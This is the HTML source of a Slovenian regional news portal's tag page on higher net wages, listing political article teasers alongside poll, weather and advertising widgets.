                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696d927988b21" data-td_block_id="td_uid_8_696d927988b21"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696d927988b21" data-td_block_id="td_uid_8_696d927988b21"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Višje neto plače</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: višje neto plače</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/obljube-o-visjih-placah-spet-prazne-besede/" rel="bookmark" title="Obljube o višjih plačah? Spet prazne besede!"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/38_1_draginja_denar_FOTO_Freepik-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/38_1_draginja_denar_FOTO_Freepik-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2025/10/38_1_draginja_denar_FOTO_Freepik-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Obljube o višjih plačah? Spet prazne besede!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obljube-o-visjih-placah-spet-prazne-besede/" rel="bookmark" title="Obljube o višjih plačah? Spet prazne besede!">Obljube o višjih plačah? Spet prazne besede!</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-15T12:15:53+00:00" >15. oktobra, 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/z-zvisanjem-davcne-olajsave-do-visjih-neto-plac/" rel="bookmark" title="Z zvišanjem davčne olajšave do višjih neto plač"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2020/05/money-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2020/05/money-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2020/05/money-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Z zvišanjem davčne olajšave do višjih neto plač"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/z-zvisanjem-davcne-olajsave-do-visjih-neto-plac/" rel="bookmark" title="Z zvišanjem davčne olajšave do višjih neto plač">Z zvišanjem davčne olajšave do višjih neto plač</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-15T06:51:19+00:00" >15. decembra, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#a3d6d1c6c7cdcad0d7d5cce3ceccc9c6d3ccc7d1c2d5c9c68dd0ca"><span class="__cf_email__" data-cfemail="60151205040e091314160f200d0f0a05100f041201160a054e1309">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_696d92798a4ec_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_696d92798a4ec" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_10_696d92798a4ec = new tdBlock();
block_td_uid_10_696d92798a4ec.id = "td_uid_10_696d92798a4ec";
block_td_uid_10_696d92798a4ec.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_696d92798a4ec_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_696d92798a4ec_rand","tdc_css_class_style":"td_uid_10_696d92798a4ec_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_696d92798a4ec.td_column_number = "1";
block_td_uid_10_696d92798a4ec.block_type = "td_block_7";
block_td_uid_10_696d92798a4ec.post_count = "30";
block_td_uid_10_696d92798a4ec.found_posts = "6136";
block_td_uid_10_696d92798a4ec.header_color = "#";
block_td_uid_10_696d92798a4ec.ajax_pagination_infinite_stop = "";
block_td_uid_10_696d92798a4ec.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_10_696d92798a4ec);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_10_696d92798a4ec class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

